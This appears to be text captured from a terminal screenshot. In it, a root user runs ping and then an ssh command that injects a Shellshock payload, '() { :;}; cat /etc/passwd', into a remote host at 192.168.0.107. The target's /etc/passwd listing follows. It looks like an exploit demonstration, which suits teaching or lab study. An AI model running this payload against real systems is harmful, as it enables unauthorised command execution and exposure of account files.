 Applications Places Tue Sep 30, 11:26 PM
root@TheWallMonster: ~ - The Wall Monster
File Edit View Search Terminal Help
64 bytes from bom04s02-in-f9.1e100.net (173.194.36.41): icmp_req=2 ttl=56 time=73.5 ms
--- google.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 73.597/73.633/73.670/0.273 ms
Connection to 192.168.0.107 closed.
root@TheWallMonster:~# clear
root@TheWallMonster:~# ssh hacker@192.168.0.107 '() { :;}; cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh